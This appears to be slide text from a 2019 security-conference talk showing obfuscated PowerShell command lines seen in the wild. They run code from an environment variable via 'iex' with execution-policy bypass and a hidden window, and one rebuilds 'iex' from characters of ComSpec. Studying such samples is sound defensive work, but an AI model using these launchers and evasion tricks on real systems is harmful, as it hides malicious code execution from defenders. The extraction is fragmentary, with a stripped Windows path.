 $itwExampleArr[2].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
"{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
"{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
Sp4rkCon 2019
1. iex
1. . ( ${eNv:coMsPEC}[4,15,25]-JOin'' )
4 15 25
 